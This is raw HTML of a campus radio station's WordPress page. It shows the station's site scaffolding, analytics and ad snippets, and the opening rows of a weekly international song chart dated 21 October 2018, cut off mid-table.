!important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-fdcfc74e{justify-content:flex-start;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sps-font-awesome-css' href='https://www.ebsfmunhas.com/wp-content/plugins/spice-post-slider/assets/css/font-awesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='sps-owl-css' href='https://www.ebsfmunhas.com/wp-content/plugins/spice-post-slider/assets/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sps-front-css' href='https://www.ebsfmunhas.com/wp-content/plugins/spice-post-slider/assets/css/front.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sps-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7CNunito+Sans%7COutfit%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSen%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext&#038;ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ebsfmunhas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='quality-bootstrap-css-css' href='https://www.ebsfmunhas.com/wp-content/themes/quality/css/bootstrap.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='quality-style-css' href='https://www.ebsfmunhas.com/wp-content/themes/heroic/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://www.ebsfmunhas.com/wp-content/themes/quality/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='quality-theme-menu-css' href='https://www.ebsfmunhas.com/wp-content/themes/quality/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='quality-font-awesome-min-css' href='https://www.ebsfmunhas.com/wp-content/themes/quality/css/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='quality-lightbox-css-css' href='https://www.ebsfmunhas.com/wp-content/themes/quality/css/lightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='quality-theme-fonts-css' href='https://www.ebsfmunhas.com/wp-content/fonts/0005b7107b83d9d192f734c71a1572f5.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ebsfmunhas.com/wp-content/themes/quality/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heroic-parent-style-css' href='https://www.ebsfmunhas.com/wp-content/themes/quality/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heroic-theme-menu-css' href='https://www.ebsfmunhas.com/wp-content/themes/quality/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heroic-default-style-css-css' href='https://www.ebsfmunhas.com/wp-content/themes/heroic/css/default.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="nb-jquery" src="https://www.ebsfmunhas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ebsfmunhas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ebsfmunhas.com/wp-content/themes/quality/js/bootstrap.bundle.min.js?ver=5.3.6" id="quality-bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.ebsfmunhas.com/wp-content/themes/quality/js/menu/menu.js?ver=6.9" id="quality-menu-js"></script>
<script type="text/javascript" src="https://www.ebsfmunhas.com/wp-content/themes/quality/js/lightbox/lightbox.min.js?ver=6.9" id="quality-lightbox-js-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9LDJD5WC96" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.ebsfmunhas.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9LDJD5WC96");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebsfmunhas.com/wp-content/themes/heroic/js/masonry/mp.mansory.min.js?ver=6.9" id="heroic-mp-masonry-js-js"></script>
<link rel="https://api.w.org/" href="https://www.ebsfmunhas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ebsfmunhas.com/wp-json/wp/v2/posts/582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ebsfmunhas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.ebsfmunhas.com/chart-21-10-2018/" />
<link rel='shortlink' href='https://www.ebsfmunhas.com/?p=582' />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2485652137341461&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.ebsfmunhas.com/wp-content/uploads/2022/06/cropped-cropped-ei_1654284565472-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ebsfmunhas.com/wp-content/uploads/2022/06/cropped-cropped-ei_1654284565472-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ebsfmunhas.com/wp-content/uploads/2022/06/cropped-cropped-ei_1654284565472-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ebsfmunhas.com/wp-content/uploads/2022/06/cropped-cropped-ei_1654284565472-removebg-preview-270x270.png" />
    </head>
    <body class="nb-3-3-8 nimble-no-local-data-skp__post_post_582 nimble-no-group-site-tmpl-skp__all_post wp-singular post-template-default single single-post postid-582 single-format-standard wp-custom-logo wp-theme-quality wp-child-theme-heroic sek-hide-rc-badge">

                <a class="skip-link screen-reader-text" href="#section-block">Skip to content</a> 
        <!--Header Logo & Menus-->
                <nav class="navbar navbar-custom navbar-expand-lg" role="navigation">
            <div class="container-fluid padding-0">
                <!-- Brand and toggle get grouped for better mobile display -->
                <div class="navbar-header">
                                            <a class="navbar-brand" href="https://www.ebsfmunhas.com/">
                                <img src="https://www.ebsfmunhas.com/wp-content/uploads/2025/01/cropped-1000162289.png" alt="107,7 EBS FM UNHAS" />                            </a>
                                                <div class="site-title site-branding-text">
                                                            <h2><a href="https://www.ebsfmunhas.com/" rel="home">
                                    107,7 EBS FM UNHAS                                </a></h2>
                                
                                                                <p class="site-description">Penuh Kreasi, Inovasi, dan Sarat akan Obsesi</p>
                                                        </div>
                                        
                    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#custom-collapse" aria-controls="bs-example-navbar-collapse-1" aria-expanded="false" aria-label="Toggle navigation">
                       <span class="navbar-toggler-icon"></span>
                     </button>
                </div>
                <!-- Collect the nav links, forms, and other content for toggling -->
                <div class="collapse navbar-collapse" id="custom-collapse">
                    <ul id="menu-menu-1" class="nav navbar-nav navbar-right ms-auto"><li id="menu-item-3943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3943"><a href="https://www.ebsfmunhas.com/">Home</a></li>
<li id="menu-item-3944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3944"><a href="https://www.ebsfmunhas.com/company-profile/">Company Profile</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.ebsfmunhas.com/about-us/">About Us</a></li>
<li id="menu-item-3945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3945"><a href="https://www.ebsfmunhas.com/history/">History</a></li>
<li id="menu-item-3946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://www.ebsfmunhas.com/managerial/">Managerial</a></li>
<li id="menu-item-6542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6542"><a href="https://www.ebsfmunhas.com/broadcasting-programs/">Broadcasting Programs</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3949"><a href="https://www.ebsfmunhas.com/broadcast-schedule/">Broadcasting Schedule</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a href="https://www.ebsfmunhas.com/radio-streaming/">Radio Streaming</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-69"><a href="https://www.ebsfmunhas.com/category/chart/">Chart</a></li>
<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3952"><a href="https://www.ebsfmunhas.com/category/music-box/">Music Box</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.ebsfmunhas.com/category/ebs-news/">Ebs News</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.ebsfmunhas.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3953"><a href="https://www.ebsfmunhas.com/category/gallery/">Gallery</a></li>
</ul>                </div><!-- /.navbar-collapse -->
            </div><!-- /.container-fluid -->
        </nav>
               
        <div class="clearfix"></div><!-- Quality Main Slider --->

<!-- /Quality Main Slider --->
<section id="slider-carousel">
    <div id="post-582" class="item"
                 style="background-image:url(https://www.ebsfmunhas.com/wp-content/uploads/2025/06/bg-website.png)">
             

        <div class="container">
            <div class="slider-caption">
                                    <h5>107,7 FM</h5>
                                                    <h1>EBS FM UNHAS</h1>
                                                    <p>Penuh Kreasi, Inovasi, dan Sarat akan Obsesi</p>
                                        <div class="slide-btn-area-sm">
                        <a class="slide-btn-sm" href="https://www.ebsfmunhas.com/radio-streaming" target="_blank">
                            Play                        </a>
                    </div>
                            </div>
        </div>
    </div>
</section>        <!-- Page Title Section -->
        <section class="page-title-section bg-grey">        
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-sm-12 col-xs-12 ">
					  <ul class="page-breadcrumb text-center"><li><a href="https://www.ebsfmunhas.com/">Home</a></li><li class="active"><a href="https://www.ebsfmunhas.com:443/chart-21-10-2018/">Chart 21/10/2018</a></li></ul> 

                        <div class="page-title text-center">
                            <h1>Chart 21/10/2018</h1>                        </div>
						 
			</div>
			</div>
			</div>  
			</section>
<section id="section-block" class="site-content">
    <div class="container">
        <div class="row">
            <!--Blog Posts-->
            <div class="col-md-8 col-xs-12">            <div class="news">

                                                        <article class="post" class="post-582 post type-post status-publish format-standard hentry category-chart">
                        <figure class="post-thumbnail">
                                                        
                        </figure>
                        <div class="post-content">
                                                                                    <div class="entry-content">
                                <p><img  title="" fetchpriority="high" decoding="async" class=" wp-image-214 aligncenter" src="https://www.ebsfmunhas.com/wp-content/uploads/2018/05/Music-Week-logo.jpg-300x158.png"  alt="Music-Week-logo.jpg-300x158 Chart 21/10/2018"  width="361" height="190" srcset="https://www.ebsfmunhas.com/wp-content/uploads/2018/05/Music-Week-logo.jpg-300x158.png 300w, https://www.ebsfmunhas.com/wp-content/uploads/2018/05/Music-Week-logo.jpg-600x315.png 600w, https://www.ebsfmunhas.com/wp-content/uploads/2018/05/Music-Week-logo.jpg-768x403.png 768w, https://www.ebsfmunhas.com/wp-content/uploads/2018/05/Music-Week-logo.jpg.png 1000w" sizes="(max-width: 361px) 100vw, 361px" /></p>
<p style="text-align: left;"><b> Manca</b></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">This Week</span></td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">Last </span><span style="font-weight: 400;">Week</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">Weeks</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">Title – Artist</span></p>
</td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">1</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">5</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">5</span></p>
</td>
<td><span style="font-weight: 400;">Electricity – Silk City, Dua Lipa ft Diplo &amp; Mark Ronson</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">2</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">3</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">7</span></p>
</td>
<td><span style="font-weight: 400;">Goodbye – Jason Derulo ft David Guetta, Nicki Minaj, &amp; William</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">3</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">7</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">6</span></p>
</td>
<td><span style="font-weight: 400;">Remedy – Alesso</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">4</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">1</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">8</span></p>
</td>
<td><span style="font-weight: 400;">Promises – Calvin Harris ft Sam Smith</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">5</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">11</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">6</span></p>
</td>
<td><span style="font-weight: 400;">Right Now – Nick Jonas ft Robin Schulz</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">6</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">8</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">7</span></p>
</td>
<td><span style="font-weight: 400;">First Time – Liam Payne ft French Montana</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">7</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">2</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">8</span></p>
</td>
<td><span style="font-weight: 400;">Real Friends – Camila Cabello ft Swae Lee</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">8</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">4</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">9</span></p>
</td>
<td><span style="font-weight: 400;">Thunderclouds – LSD ft Labrinth, Sia, &amp; Diplo</span></td>
</tr>
<tr>
<td>
